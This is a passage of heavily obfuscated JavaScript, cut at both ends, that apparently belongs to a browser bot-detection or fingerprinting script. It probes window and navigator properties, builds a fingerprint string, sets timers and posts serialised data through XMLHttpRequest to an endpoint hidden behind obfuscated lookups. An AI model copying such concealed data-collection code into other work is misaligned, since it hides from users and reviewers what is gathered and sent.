xR()[PT(MM)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[f1,jS,JFF]):xR()[PT(QX)].call(null,HR(HR(m5)),ZR,R5)][lH()[B6(RS)](pW,ES,jS,XN,Td,kW)],Id()[mX(lW)](w5,hH,Br,HR(HR(PZ))))||qT(typeof sA[xR()[PT(QX)](RS,ZR,R5)][xR()[PT(m1)](fZ,zm,x2F)],qT(typeof Id()[mX(j0F)],'undefined')?Id()[mX(ZR)].apply(null,[zm,f1,db,BX]):Id()[mX(lW)](w5,nb,Br,Ln))||qT(typeof sA[xR()[PT(QX)].apply(null,[zR,ZR,R5])][lH()[B6(sT)].call(null,HR(m5),UK,EU,c6,tp,IT)],Id()[mX(lW)](w5,HR(m5),Br,RS))?PZ:m5;var QPF=UC(sC()[x8(Zp)].call(null,O1,Qd,RS,Td,zv),sA[qT(typeof xR()[PT(Ff)],U9([],[][[]]))?xR()[PT(Td)](Tn,j2F,gK):xR()[PT(QX)](tp,ZR,R5)])?sA[xR()[PT(QX)](c6,ZR,R5)][sC()[x8(Zp)].apply(null,[O1,Gt,RS,Wd,zv])]:m5;var O3F=qT(typeof sA[sR()[LB(M8)](HR(HR({})),Up,YJF,wX)][qT(typeof C5()[wZ(p1)],U9([],[][[]]))?C5()[wZ(PZ)].apply(null,[WV,zd,QGF]):C5()[wZ(Br)](L3,nb,hQF)],Id()[mX(lW)](w5,dq,Br,RS))?PZ:m5;var d5F=qT(typeof sA[sR()[LB(M8)](gr,Up,YJF,fZ)][C5()[wZ(G5)](cLF,Qd,vr)],W1(typeof Id()[mX(As)],U9([],[][[]]))?Id()[mX(lW)](w5,PU,Br,HR(HR(PZ))):Id()[mX(ZR)](sYF,md,OIF,f1))?PZ:m5;var rNF=HR(sA[JT()[qp(QX)](HR(HR(m5)),AU,VGF,xn)][bZ()[L1(Up)](XT,sf,QDF,wV)][xR()[PT(mT)].apply(null,[kE,wV,Hr])])?PZ:m5;var srF=UC(Id()[mX(Mw)](pq,bE,cB,H1),sA[xR()[PT(QX)](HR({}),ZR,R5)])?PZ:m5;var H3F=F1()[Jp(tn)](Gq,h9,I5,ZR)[qT(typeof Id()[mX(Ut)],'undefined')?Id()[mX(ZR)](Yv,Wt,Nv,jd):Id()[mX(sT)](BzF,Zp,BZ,BB)](p7F,qT(typeof C5()[wZ(XT)],U9([],[][[]]))?C5()[wZ(PZ)].call(null,kg,HR(HR({})),hM):C5()[wZ(DX)](Dt,Qd,HW))[Id()[mX(sT)](BzF,XT,BZ,fZ)](hBF,F1()[Jp(nb)].call(null,Dt,h9,OYF,xn))[Id()[mX(sT)].apply(null,[BzF,PU,BZ,sf])](GBF,C5()[wZ(Em)](gg,sf,h2F))[Id()[mX(sT)].apply(null,[BzF,HR(PZ),BZ,J1])](h4F,qT(typeof bZ()[L1(WN)],U9('',[][[]]))?bZ()[L1(f3)].call(null,sb,W3,Cp,xn):bZ()[L1(Z8)](hl,HR(HR(PZ)),FE,zm))[Id()[mX(sT)](BzF,pW,BZ,fZ)](mMF,xR()[PT(Ff)].call(null,HR(HR({})),tm,BW))[Id()[mX(sT)].apply(null,[BzF,L3,BZ,XT])](Y3F,bZ()[L1(X4)].call(null,m5,kE,Tf,HR(HR(m5))))[Id()[mX(sT)](BzF,BS,BZ,XT)](k3F,C5()[wZ(gR)](YT,Wt,Ms))[Id()[mX(sT)](BzF,HR(m5),BZ,S1)](C4F,qT(typeof xR()[PT(J1)],U9([],[][[]]))?xR()[PT(Td)].apply(null,[xS,P0F,pg]):xR()[PT(GM)](lW,hH,Cv))[Id()[mX(sT)].apply(null,[BzF,K3,BZ,IT])](MNF,W1(typeof Id()[mX(J1)],'undefined')?Id()[mX(Vm)](FH,tm,nb,EU):Id()[mX(ZR)](R0F,p3,BK,BB))[Id()[mX(sT)](BzF,K3,BZ,HR({}))](QPF,W1(typeof bZ()[L1(jW)],U9('',[][[]]))?bZ()[L1(m4)](Ln,sf,WGF,HR(HR(m5))):bZ()[L1(f3)].apply(null,[Hb,md,cr,HR(HR(PZ))]))[Id()[mX(sT)].call(null,BzF,BS,BZ,Td)](O3F,C5()[wZ(BOF)](gr,cK,vT))[Id()[mX(sT)](BzF,HR(HR(m5)),BZ,nb)](d5F,W1(typeof C5()[wZ(R5)],U9([],[][[]]))?C5()[wZ(I5)].apply(null,[Ln,HR({}),Cf]):C5()[wZ(PZ)](fq,rq,ckF))[Id()[mX(sT)](BzF,p1,BZ,pW)](rNF,D4()[Fs(fS)](bE,Dt,ZR,Y5))[qT(typeof Id()[mX(wV)],'undefined')?Id()[mX(ZR)](QT,kW,C6,zm):Id()[mX(sT)](BzF,HR(PZ),BZ,HR(HR([])))](srF);var cfF;return L8.pop(),cfF=H3F,cfF;};var TbF=function(){L8.push(Mw);var mqF;var mBF;return mBF=Q7F()[W1(typeof bZ()[L1(BZ)],'undefined')?bZ()[L1(f1)](f7,t8,vP,tn):bZ()[L1(f3)](CK,W3,Cg,bE)](function XqF(B4F){L8.push(MM);while(PZ)switch(B4F[Id()[mX(k3)].call(null,zh,HR(PZ),P1,WN)]=B4F[sR()[LB(kW)].call(null,HR(PZ),f3,FAF,Zp)]){case hJ[W1(typeof JT()[qp(J8)],'undefined')?JT()[qp(f1)](HR([]),Jd,vf,W3):JT()[qp(cC)].apply(null,[tm,zm,TYF,UR])]():B4F[qT(typeof Id()[mX(L3)],U9([],[][[]]))?Id()[mX(ZR)](xw,HR(HR(PZ)),OQF,H9):Id()[mX(k3)](zh,cK,P1,NR)]=m5;B4F[sR()[LB(kW)](HR(HR({})),f3,FAF,jS)]=ft[zd];{var dHF;return dHF=Q7F()[qT(typeof JT()[qp(Wd)],'undefined')?JT()[qp(cC)].apply(null,[K3,zm,vf,Lh]):JT()[qp(W3)](wX,m5,mOF,tm)](V6F()),L8.pop(),dHF;}case Td:mqF=B4F[sR()[LB(fS)].apply(null,[rq,m4,K4,p3])];sA[qT(typeof lH()[B6(W3)],U9([],[][[]]))?lH()[B6(Up)](As,IT,KkF,ZLF,XT,H1):lH()[B6(PZ)].apply(null,[HR(m5),HN,f3,rq,Wd,R5])][W1(typeof JT()[qp(tp)],'undefined')?JT()[qp(NW)](cB,HR(HR({})),VX,As):JT()[qp(cC)](Wd,fS,Zp,V6)](t3F,mqF[bZ()[L1(YT)](SN,wV,w2F,xE)],X3(hY,[qT(typeof Id()[mX(YJF)],U9([],[][[]]))?Id()[mX(ZR)](qP,HR(HR({})),cP,QX):Id()[mX(GM)].call(null,Op,pW,EB,Qd),mqF[qT(typeof C5()[wZ(Br)],'undefined')?C5()[wZ(PZ)](s2F,DB,Lb):C5()[wZ(t8)](M8,f3,KjF)]]));B4F[sR()[LB(kW)].call(null,PU,f3,FAF,cB)]=jd;break;case ft[kW]:B4F[W1(typeof Id()[mX(Jd)],U9('',[][[]]))?Id()[mX(k3)].call(null,zh,dn,P1,OB):Id()[mX(ZR)](lkF,S1,jcF,fS)]=AU;B4F[W1(typeof Id()[mX(hl)],'undefined')?Id()[mX(md)].apply(null,[Rh,HR(m5),G5,HR(HR({}))]):Id()[mX(ZR)].apply(null,[rV,HR(HR({})),S4,HR(PZ)])]=B4F[sR()[LB(p1)](HR(HR(m5)),S1,gb,cB)](m5);case jd:case F1()[Jp(BZ)].apply(null,[wv,Tn,Yt,Td]):{var D3F;return D3F=B4F[Id()[mX(M8)].apply(null,[xAF,rq,PZ,J8])](),L8.pop(),D3F;}}L8.pop();},null,null,[[m5,AU]],sA[jU()[VZ(RS)](HR(m5),ZR,KzF,ws,AU)]),L8.pop(),mBF;};var BqF=function(){var FEF=BlF();L8.push(nOF);if(W1(FEF,Rm(PZ))&&W1(FEF,sA[W1(typeof xR()[PT(WN)],U9('',[][[]]))?xR()[PT(BZ)](Ln,cC,AS):xR()[PT(Td)](OB,QH,YP)][qT(typeof Id()[mX(Br)],U9([],[][[]]))?Id()[mX(ZR)](T4,IT,zGF,bE):Id()[mX(Cg)](hs,dq,IT,HR([]))])&&Y1(FEF,MEF)){MEF=FEF;var tqF=C2F();var TEF=tq(C8(FEF,tqF),ZV);vEF(TEF);}L8.pop();};var bEF=function(NrF){L8.push(OLF);var wqF=Y1(arguments[xR()[PT(m5)](Wd,p1,Et)],PZ)&&W1(arguments[ft[PZ]],undefined)?arguments[PZ]:HR(fk);if(HR(wqF)||xq(NrF,null)){L8.pop();return;}sAF[qT(typeof Id()[mX(k3)],'undefined')?Id()[mX(ZR)](Rr,HR(PZ),mV,fZ):Id()[mX(BS)](qn,Qd,TV,xm)]=HR([]);qqF=HR({});var GvF=NrF[C5()[wZ(t8)].call(null,M8,HR({}),SB)];var wPF=NrF[sR()[LB(XK)](NR,ES,CT,HR([]))];var ZKF;if(W1(wPF,undefined)&&Y1(wPF[xR()[PT(m5)].call(null,m5,p1,Et)],ft[Up])){try{var xKF=L8.length;var n7F=HR(fk);ZKF=sA[JT()[qp(Z1)](kW,K3,Jt,rW)][xR()[PT(J8)](HR(HR(m5)),Ct,DS)](wPF);}catch(M7F){L8.splice(C8(xKF,PZ),Infinity,OLF);}}if(W1(GvF,undefined)&&qT(GvF,hJ[sC()[x8(IT)](Kg,Jd,ZR,M8,wf)]())&&W1(ZKF,undefined)&&ZKF[xR()[PT(HU)].call(null,RS,tn,Un)]&&qT(ZKF[xR()[PT(HU)](xm,tn,Un)],HR(HR(fk)))){qqF=HR(HR({}));var LHF=wrF(Q5F(OpF));var VPF=sA[W1(typeof C5()[wZ(f3)],U9('',[][[]]))?C5()[wZ(QX)](J8,wV,Fd):C5()[wZ(PZ)].apply(null,[Jw,NR,Hf])](m6(kkF(),ZV),Qd);if(W1(LHF,undefined)&&HR(sA[F1()[Jp(NW)].apply(null,[qQF,RS,tp,ZR])](LHF))&&Y1(LHF,m5)){if(W1(QwF[JT()[qp(dn)].call(null,HR(HR(PZ)),AU,q7,QX)],undefined)){sA[C5()[wZ(Mn)](wcF,HR(HR({})),Ud)](QwF[W1(typeof JT()[qp(hZ)],U9('',[][[]]))?JT()[qp(dn)].call(null,HR({}),HR(HR(m5)),q7,QX):JT()[qp(cC)].apply(null,[f1,bR,Tr,G0F])]);}if(Y1(VPF,hJ[JT()[qp(f1)](rq,t8,rm,W3)]())&&Y1(LHF,VPF)){QwF[JT()[qp(dn)](rn,rq,q7,QX)]=sA[qT(typeof xR()[PT(xS)],U9([],[][[]]))?xR()[PT(Td)].call(null,Jd,U5,kh):xR()[PT(QX)].apply(null,[HR(HR(PZ)),ZR,zLF])][sR()[LB(Pb)](L3,AU,rR,Ln)](function(){cwF();},tq(C8(LHF,VPF),ZV));}else{QwF[JT()[qp(dn)](K3,HR(HR({})),q7,QX)]=sA[xR()[PT(QX)](HR([]),ZR,zLF)][sR()[LB(Pb)](Up,AU,rR,tp)](function(){cwF();},tq(Z5F,ZV));}}}L8.pop();if(qqF){jpF();}};var EqF=function(){L8.push(WH);var TKF=HR({});var I7F=Y1(C7(QwF[JT()[qp(p3)].call(null,BZ,xE,fW,Gm)],TNF),ft[Up])||Y1(C7(QwF[JT()[qp(p3)](ZR,HR({}),fW,Gm)],gvF),m5)||Y1(C7(QwF[JT()[qp(p3)](K3,HR(HR(PZ)),fW,Gm)],G7F),ft[Up])||Y1(C7(QwF[JT()[qp(p3)].call(null,Z1,HR(HR(PZ)),fW,Gm)],BbF),m5);var K6F=Y1(C7(QwF[JT()[qp(p3)].call(null,mT,J8,fW,Gm)],lPF),m5);if(qT(QwF[jU()[VZ(bE)](xS,c6,wE,IV,NW)],HR(HR(MO)))&&K6F){QwF[jU()[VZ(bE)](c6,gr,wE,IV,NW)]=HR(HR({}));TKF=HR(HR(fk));}QwF[JT()[qp(p3)](M8,HR(m5),fW,Gm)]=hJ[JT()[qp(f1)].apply(null,[Td,VM,Kk,W3])]();var jPF=StF();jPF[xR()[PT(s8)].call(null,IT,Wt,I9)](W1(typeof sR()[LB(AU)],'undefined')?sR()[LB(EB)].apply(null,[HR([]),Tn,fp,Ct]):sR()[LB(bR)].apply(null,[Qd,AFF,f3,xm]),z4F,HR(HR([])));jPF[JT()[qp(EE)](sf,xE,p5,BX)]=function(){BfF&&BfF(jPF,TKF,I7F);};var VbF=sA[JT()[qp(Z1)](wX,jS,Qt,rW)][qT(typeof C5()[wZ(WN)],U9([],[][[]]))?C5()[wZ(PZ)](UR,p1,nv):C5()[wZ(OB)](dn,bR,qL)](I6F);var LqF=xR()[PT(gg)](HR(HR(PZ)),zd,Vt)[qT(typeof Id()[mX(BS)],'undefined')?Id()[mX(ZR)].call(null,Cv,HR([]),LJF,HR({})):Id()[mX(sT)](Vt,Tn,BZ,HR(HR({})))](VbF,JT()[qp(XK)](xm,HR(m5),MR,S1));jPF[Id()[mX(YV)].call(null,Pm,PS,EFF,Zp)](LqF);L8.pop();};var W4F=function(g5F){if(g5F)return HR(HR({}));var pwF=MXF();var gNF=pwF&&pwF[ZR];return gNF&&zpF(gNF);};var cwF=function(){L8.push(vGF);QwF[bZ()[L1(p3)](t8,km,sm,fS)]=HR([]);L8.pop();BrF(HR(HR([])));};var zs=BmF[MO];var Jv=BmF[fk];var EM=BmF[W0];var A3F=function(UrF){"@babel/helpers - typeof";L8.push(K3);A3F=xq(Id()[mX(lW)].apply(null,[Y8,BZ,Br,Gt]),typeof sA[W1(typeof JT()[qp(km)],U9([],[][[]]))?JT()[qp(jd)](rn,pW,Dv,h9):JT()[qp(cC)](Up,DB,fP,dYF)])&&xq(Id()[mX(wV)](r1,Bq,EE,HR(m5)),typeof sA[W1(typeof JT()[qp(Td)],U9('',[][[]]))?JT()[qp(jd)](BX,md,Dv,h9):JT()[qp(cC)](Gt,HR(m5),mg,mg)][sR()[LB(IT)](HR(HR({})),fV,Qv,zd)])?function(tbF){return EPF.apply(this,[Z2,arguments]);}:function(g4F){return EPF.apply(this,[KQ,arguments]);};var nMF;return L8.pop(),nMF=A3F(UrF),nMF;};var FXF=function(){"use strict";var NHF=function(Pq,Lv,JK){return X3.apply(this,[Dz,arguments]);};var p3F=function(q5F,WfF,REF,ZNF){L8.push(Gm);var q3F=WfF&&TP(WfF[bZ()[L1(Up)](XT,mT,Kg,AU)],t5F)?WfF:t5F;var bKF=sA[lH()[B6(PZ)](cC,f7,f3,rq,bE,zR)][sR()[LB(AU)](Bq,J8,MV,H1)](q3F[bZ()[L1(Up)].apply(null,[XT,kW,Kg,HR([])])]);var x3F=new JvF(ZNF||[]);E5F(bKF,xR()[PT(NR)](zm,km,qg),X3(hY,[jU()[VZ(PZ)](HR(m5),lW,qE,Nn,ZR),HqF(q5F,REF,x3F)]));var DrF;return L8.pop(),DrF=bKF,DrF;};var t5F=function(){};var CfF=function(){};var tBF=function(){};var hKF=function(ZfF,qKF){function DvF(ZBF,SwF,zqF,dMF){var jNF=EPF(VF,[ZfF[ZBF],ZfF,SwF]);L8.push(wf);if(W1(Id()[mX(IT)].call(null,rZ,VM,xm,RS),jNF[xR()[PT(sT)](c6,Tn,jG)])){var D6F=jNF[qT(typeof F1()[Jp(AU)],U9(bZ()[L1(jd)](Gm,Pb,HL,bR),[][[]]))?F1()[Jp(lW)].apply(null,[n7,tp,b4,Ms]):F1()[Jp(fZ)](DYF,R5,[NW,PZ],Td)],OwF=D6F[jU()[VZ(PZ)](RS,tp,C1,Nn,ZR)];var pEF;return pEF=OwF&&xq(bZ()[L1(sT)].call(null,hZ,lW,gZ,YV),A3F(OwF))&&hHF.call(OwF,bZ()[L1(kW)].call(null,VM,HR(m5),VT,HR({})))?qKF[jU()[VZ(NW)](J8,Qd,GZ,LM,AU)](OwF[bZ()[L1(kW)].apply(null,[VM,bR,VT,kW])])[W1(typeof Id()[mX(ZR)],U9([],[][[]]))?Id()[mX(fS)].apply(null,[TX,PZ,YV,rn]):Id()[mX(ZR)].call(null,NW,wV,xV,As)](function(xHF){L8.push(Cv);DvF(qT(typeof sR()[LB(bR)],'undefined')?sR()[LB(bR)](HR(HR({})),DAF,cb,gr):sR()[LB(kW)](nb,f3,Mg,HR({})),xHF,zqF,dMF);L8.pop();},function(zNF){L8.push(M6);DvF(Id()[mX(IT)](F9,h9,xm,Gm),zNF,zqF,dMF);L8.pop();}):qKF[qT(typeof jU()[VZ(PZ)],'undefined')?jU()[VZ(Td)].apply(null,[PS,md,NQF,Nn,OB]):jU()[VZ(NW)](H1,lW,GZ,LM,AU)](OwF)[Id()[mX(fS)].apply(null,[TX,HR(PZ),YV,PZ])](function(MBF){L8.push(WGF);D6F[jU()[VZ(PZ)](Gt,cB,CcF,Nn,ZR)]=MBF,zqF(D6F);L8.pop();},function(x4F){L8.push(p3);var n3F;return n3F=DvF(Id()[mX(IT)](kP,Ln,xm,BX),x4F,zqF,dMF),L8.pop(),n3F;}),L8.pop(),pEF;}dMF(jNF[F1()[Jp(fZ)](DYF,YT,[NW,PZ],Td)]);L8.pop();}var IqF;L8.push(QIF);E5F(this,qT(typeof xR()[PT(jS)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[f1,n3,LOF]):xR()[PT(NR)].apply(null,[fZ,km,qL]),X3(hY,[jU()[VZ(PZ)](EU,OB,fkF,Nn,ZR),function bHF(FrF,d3F){var LrF=function(){return new qKF(function(hMF,EEF){DvF(FrF,d3F,hMF,EEF);});};L8.push(mLF);var k4F;return k4F=IqF=IqF?IqF[qT(typeof Id()[mX(kW)],U9('',[][[]]))?Id()[mX(ZR)](fW,fZ,GzF,HR(HR([]))):Id()[mX(fS)](AV,As,YV,Pb)](LrF,LrF):LrF(),L8.pop(),k4F;}]));L8.pop();};var A4F=function(NB){return X3.apply(this,[px,arguments]);};var mbF=function(YN){return X3.apply(this,[DA,arguments]);};var JvF=function(SKF){L8.push(vs);this[JT()[qp(wX)](HR(PZ),HR(PZ),NS,s8)]=[X3(hY,[Id()[mX(m1)](lX,YT,tn,HR(HR([]))),JT()[qp(m1)].apply(null,[VM,km,fW,f3])])],SKF[W1(typeof xR()[PT(Ln)],U9([],[][[]]))?xR()[PT(mT)](s8,wV,r7):xR()[PT(Td)].call(null,HR(HR([])),pK,Rv)](A4F,this),this[Id()[mX(zR)].apply(null,[pt,Qd,c6,cB])](HR(ft[Up]));L8.pop();};var PMF=function(VEF){L8.push(H9);if(VEF||qT(bZ()[L1(jd)].apply(null,[Gm,H9,Wg,zm]),VEF)){var TvF=VEF[lwF];if(TvF){var tNF;return L8.pop(),tNF=TvF.call(VEF),tNF;}if(xq(Id()[mX(lW)](r9,hl,Br,Qd),typeof VEF[W1(typeof sR()[LB(f3)],U9('',[][[]]))?sR()[LB(kW)](Pb,f3,Xf,cC):sR()[LB(bR)](As,qw,O0F,HR(PZ))])){var tfF;return L8.pop(),tfF=VEF,tfF;}if(HR(sA[F1()[Jp(NW)](j0F,jS,tp,ZR)](VEF[qT(typeof xR()[PT(wX)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[HR(HR(m5)),ELF,hv]):xR()[PT(m5)].apply(null,[zd,p1,IM])]))){var LbF=Rm(PZ),nfF=function jbF(){L8.push(AAF);for(;VS(++LbF,VEF[xR()[PT(m5)].call(null,HR(m5),p1,TZ)]);)if(hHF.call(VEF,LbF)){var ZMF;return jbF[qT(typeof jU()[VZ(ZR)],U9(bZ()[L1(jd)](Gm,VM,A2,p1),[][[]]))?jU()[VZ(Td)].apply(null,[xS,NW,UIF,ZLF,t8]):jU()[VZ(PZ)].apply(null,[YT,fZ,Xp,Nn,ZR])]=VEF[LbF],jbF[JT()[qp(IT)].apply(null,[J1,HR(m5),McF,Gt])]=HR(PZ),L8.pop(),ZMF=jbF,ZMF;}jbF[jU()[VZ(PZ)].apply(null,[Tn,f3,Xp,Nn,ZR])]=YKF;jbF[JT()[qp(IT)](HR([]),WN,McF,Gt)]=HR(m5);var TwF;return L8.pop(),TwF=jbF,TwF;};var UfF;return UfF=nfF[sR()[LB(kW)](Qd,f3,Xf,HR(m5))]=nfF,L8.pop(),UfF;}}throw new (sA[JT()[qp(BZ)].call(null,K3,wX,Em,Up)])(U9(A3F(VEF),sR()[LB(zR)].apply(null,[HR({}),gr,DQF,kE])));};L8.push(Bq);FXF=function w6F(){return Y6F;};var YKF;var Y6F={};var Q4F=sA[lH()[B6(PZ)](xE,YH,f3,rq,lW,zm)][bZ()[L1(Up)](XT,Jd,TJF,zd)];var hHF=Q4F[bZ()[L1(km)].apply(null,[rW,xn,gIF,HR(m5)])];var E5F=sA[lH()[B6(PZ)].call(null,bE,YH,f3,rq,HR(m5),Zp)][bZ()[L1(BZ)](xn,H1,Lb,tn)]||function(V4F,JrF,BPF){return EPF.apply(this,[Bz,arguments]);};var AfF=xq(qT(typeof Id()[mX(f3)],U9('',[][[]]))?Id()[mX(ZR)].call(null,h2F,H1,Yr,HR(PZ)):Id()[mX(lW)].call(null,SU,YT,Br,Bq),typeof sA[JT()[qp(jd)](f1,YV,tr,h9)])?sA[W1(typeof JT()[qp(f3)],U9('',[][[]]))?JT()[qp(jd)](WN,As,tr,h9):JT()[qp(cC)](md,HR(HR(m5)),NLF,ZK)]:{};var lwF=AfF[sR()[LB(IT)].call(null,YT,fV,WV,HR([]))]||JT()[qp(Ln)].apply(null,[s8,hH,g0F,Ln]);var mvF=AfF[JT()[qp(wV)](Wd,As,p3,EFF)]||jU()[VZ(fZ)](M8,c6,J1,JW,RS);var UHF=AfF[F1()[Jp(PZ)](TV,Bq,ME,fZ)]||Id()[mX(Zp)].apply(null,[ccF,wV,X4,sT]);try{var fBF=L8.length;var U3F=HR({});NHF({},bZ()[L1(jd)](Gm,YT,rE,BX));}catch(rrF){L8.splice(C8(fBF,PZ),Infinity,Bq);NHF=function(hNF,jVF,bbF){return EPF.apply(this,[Hx,arguments]);};}Y6F[b6()[TN(xn)](xn,I5,BZ,Z8)]=p3F;var qwF=Id()[mX(kW)](KzF,DB,fS,H9);var N6F=bZ()[L1(IT)](PS,s8,lQF,HR(HR(m5)));var pqF=lH()[B6(fZ)].call(null,md,G5,jd,L4,DB,xn);var THF=W1(typeof xR()[PT(jd)],U9([],[][[]]))?xR()[PT(EU)].apply(null,[jd,xm,BX]):xR()[PT(Td)](gr,S4,YE);var h6F={};var VBF={};NHF(VBF,lwF,function(){return EPF.apply(this,[pj,arguments]);});var lrF=sA[W1(typeof lH()[B6(Td)],'undefined')?lH()[B6(PZ)](pW,YH,f3,rq,dq,OB):lH()[B6(Up)](RS,Gw,Kf,FH,AU,tp)][JT()[qp(Zp)](G1,HR({}),Jg,Bq)];var WEF=lrF&&lrF(lrF(PMF([])));WEF&&W1(WEF,Q4F)&&hHF.call(WEF,lwF)&&(VBF=WEF);var LNF=tBF[bZ()[L1(Up)](XT,HR({}),TJF,Up)]=t5F[bZ()[L1(Up)](XT,HR({}),TJF,PS)]=sA[qT(typeof lH()[B6(ZR)],U9(qT(typeof bZ()[L1(Up)],U9([],[][[]]))?bZ()[L1(f3)](Jd,HR(HR(PZ)),Sr,NW):bZ()[L1(jd)](Gm,W3,rE,m5),[][[]]))?lH()[B6(Up)].apply(null,[hH,Xn,lFF,zq,Up,Up]):lH()[B6(PZ)].call(null,rq,YH,f3,rq,km,DB)][sR()[LB(AU)](K3,J8,nW,jd)](VBF);function jEF(UqF){L8.push(H1);[sR()[LB(kW)].apply(null,[YV,f3,ld,HR(HR(PZ))]),Id()[mX(IT)](xb,Td,xm,Ln),sC()[x8(ZR)](TV,M8,f3,mT,nr)][xR()[PT(mT)].apply(null,[BX,wV,ODF])](function(m6F){NHF(UqF,m6F,function(YEF){L8.push(V4);var dqF;return dqF=this[W1(typeof xR()[PT(kW)],U9([],[][[]]))?xR()[PT(NR)](EU,km,S5):xR()[PT(Td)](HR([]),QYF,g0F)](m6F,YEF),L8.pop(),dqF;});});L8.pop();}function HqF(fKF,W3F,bqF){var gbF=qwF;return function(Q6F,R5F){L8.push(kcF);if(qT(gbF,pqF))throw new (sA[sR()[LB(lW)](Wd,XT,Pv,ZR)])(bZ()[L1(fS)].call(null,NW,tp,U2F,HR([])));if(qT(gbF,THF)){if(qT(qT(typeof Id()[mX(Zp)],U9('',[][[]]))?Id()[mX(ZR)](tIF,Nt,AK,HR(PZ)):Id()[mX(IT)](Ud,zR,xm,xn),Q6F))throw R5F;var BMF;return BMF=X3(hY,[jU()[VZ(PZ)](BZ,G1,FFF,Nn,ZR),YKF,JT()[qp(IT)].apply(null,[HR(m5),HR(HR(PZ)),hN,Gt]),HR(m5)]),L8.pop(),BMF;}for(bqF[lH()[B6(NW)](HR(HR(m5)),W7,f3,ld,EU,nb)]=Q6F,bqF[W1(typeof F1()[Jp(Qd)],'undefined')?F1()[Jp(fZ)](g1,BZ,[NW,PZ],Td):F1()[Jp(lW)](HYF,Gm,ZGF,xE)]=R5F;;){var v6F=bqF[W1(typeof xR()[PT(PU)],U9('',[][[]]))?xR()[PT(As)].call(null,Z1,pW,qU):xR()[PT(Td)].call(null,fZ,xm,IDF)];if(v6F){var f5F=MKF(v6F,bqF);if(f5F){if(qT(f5F,h6F))continue;var p5F;return L8.pop(),p5F=f5F,p5F;}}if(qT(sR()[LB(kW)].call(null,HR({}),f3,Oj,HR({})),bqF[lH()[B6(NW)](PU,W7,f3,ld,c6,W3)]))bqF[W1(typeof sR()[LB(mT)],U9('',[][[]]))?sR()[LB(fS)].apply(null,[fS,m4,YS,S1]):sR()[LB(bR)](nb,jK,xS,BX)]=bqF[C5()[wZ(PU)](tm,K3,JC)]=bqF[F1()[Jp(fZ)].call(null,g1,pW,[NW,PZ],Td)];else if(qT(Id()[mX(IT)].apply(null,[Ud,Up,xm,k3]),bqF[lH()[B6(NW)].call(null,As,W7,f3,ld,QX,tn)])){if(qT(gbF,qwF))throw gbF=THF,bqF[F1()[Jp(fZ)].call(null,g1,hH,[NW,PZ],Td)];bqF[sR()[LB(wX)].call(null,OB,DX,KJF,tm)](bqF[F1()[Jp(fZ)](g1,PZ,[NW,PZ],Td)]);}else qT(W1(typeof sC()[x8(Up)],U9(bZ()[L1(jd)](Gm,zd,Sx,nb),[][[]]))?sC()[x8(ZR)].apply(null,[TV,p3,f3,hH,b2F]):sC()[x8(AU)].call(null,ZOF,pW,EP,H9,IzF),bqF[lH()[B6(NW)].call(null,tm,W7,f3,ld,Nt,J8)])&&bqF[sR()[LB(m1)].call(null,HR(HR(PZ)),cLF,AR,HR({}))](sC()[x8(ZR)](TV,xE,f3,Zp,b2F),bqF[F1()[Jp(fZ)].call(null,g1,YV,[NW,PZ],Td)]);gbF=pqF;var BwF=EPF(VF,[fKF,W3F,bqF]);if(qT(W1(typeof bZ()[L1(Up)],'undefined')?bZ()[L1(Zp)](RS,R5,Fp,L3):bZ()[L1(f3)].call(null,Hb,HR(HR(PZ)),njF,k3),BwF[xR()[PT(sT)].call(null,bE,Tn,d5)])){if(gbF=bqF[W1(typeof JT()[qp(bR)],U9('',[][[]]))?JT()[qp(IT)](xS,rp,hN,Gt):JT()[qp(cC)].call(null,HR(m5),EU,mg,nv)]?THF:N6F,qT(BwF[F1()[Jp(fZ)].call(null,g1,tp,[NW,PZ],Td)],h6F))continue;var bfF;return bfF=X3(hY,[W1(typeof jU()[VZ(NW)],U9(bZ()[L1(jd)].call(null,Gm,RS,Sx,nb),[][[]]))?jU()[VZ(PZ)](HR(HR({})),pW,FFF,Nn,ZR):jU()[VZ(Td)].call(null,Wt,BB,ES,Cp,sf),BwF[F1()[Jp(fZ)](g1,pW,[NW,PZ],Td)],W1(typeof JT()[qp(RS)],U9([],[][[]]))?JT()[qp(IT)](tn,HR(HR({})),hN,Gt):JT()[qp(cC)](DB,c6,ME,cB),bqF[JT()[qp(IT)](IT,rp,hN,Gt)]]),L8.pop(),bfF;}qT(Id()[mX(IT)].call(null,Ud,t8,xm,H1),BwF[xR()[PT(sT)](PZ,Tn,d5)])&&(gbF=THF,bqF[lH()[B6(NW)](t8,W7,f3,ld,Zp,Nt)]=Id()[mX(IT)](Ud,jd,xm,rp),bqF[F1()[Jp(fZ)](g1,mT,[NW,PZ],Td)]=BwF[F1()[Jp(fZ)](g1,Z1,[NW,PZ],Td)]);}L8.pop();};}function MKF(K4F,YrF){L8.push(jB);var JBF=YrF[lH()[B6(NW)](HR(m5),CAF,f3,ld,HR({}),p1)];var IrF=K4F[sR()[LB(IT)](p3,fV,rd,zd)][JBF];if(qT(IrF,YKF)){var CEF;return YrF[xR()[PT(As)](HR(HR([])),pW,T9)]=null,qT(W1(typeof Id()[mX(Qd)],U9('',[][[]]))?Id()[mX(IT)].call(null,lS,As,xm,NW):Id()[mX(ZR)].apply(null,[NR,WN,s8,K3]),JBF)&&K4F[qT(typeof sR()[LB(wX)],U9([],[][[]]))?sR()[LB(bR)].apply(null,[S1,fV,Cf,xE]):sR()[LB(IT)].call(null,BS,fV,rd,jd)][sC()[x8(ZR)].call(null,TV,rn,f3,L3,zS)]&&(YrF[lH()[B6(NW)].call(null,zm,CAF,f3,ld,dn,rn)]=sC()[x8(ZR)](TV,jS,f3,DB,zS),YrF[qT(typeof F1()[Jp(m5)],U9(bZ()[L1(jd)](Gm,HR(PZ),k0,AU),[][[]]))?F1()[Jp(lW)].call(null,Ip,p1,YE,ZcF):F1()[Jp(fZ)].apply(null,[DQF,tn,[NW,PZ],Td])]=YKF,MKF(K4F,YrF),qT(Id()[mX(IT)].call(null,lS,HR({}),xm,Zp),YrF[W1(typeof 